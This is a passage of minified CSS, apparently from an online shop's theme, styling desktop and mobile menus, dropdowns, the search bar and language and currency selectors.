.main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu>.j-menu>li+li{margin-left:7px}.main-menu > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(202, 78, 78, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2>.j-menu>li+li{margin-left:7px}#main-menu-2 > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:50px;top:-50px}.desktop-main-menu-wrapper::before{height:50px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-radius:40px}.header-search
input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(203, 19, 19, 1);min-width:45px}.desktop .header-search .search-button:hover{background:rgba(202, 78, 78, 1)}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.search-categories{background:rgba(203, 19, 19, 1)}.desktop .search-categories:hover{background:rgba(202,78,78,1)}.search-categories-button,.search-categories-button>a{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.desktop-header-active .header .full-search
#search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Nunito Sans';font-weight:700;font-size:15px;color:rgba(203, 19, 19, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(105, 105, 115, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(202, 78, 78, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(221, 14, 28, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:35px;display:none}header::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203,19,19,1);margin-left:-2px;margin-top:-10px}.top-bar>div:first-child{width:50%}.top-bar>div:first-child>ul>li:last-child{position:absolute;right:0;transform:translateX(50%)}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px}.top-menu .j-menu>li>a{font-size:11px}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(203, 19, 19, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase;font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(202, 78, 78, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(202, 78, 78, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:28px;color:rgba(203, 19, 19, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:17px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(202, 78, 78, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105, 105, 115, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(202, 78, 78, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(203,19,19,1)}.mobile-custom-menu{width:40px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(230, 230, 230, 1)}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(203, 19, 19, 1);left:5px}.mobile-header-active .header-search{border-radius:40px}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:22px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(203, 19, 19, 1);min-width:45px}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(202, 78, 78, 1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(203, 19, 19, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(202, 78, 78, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active 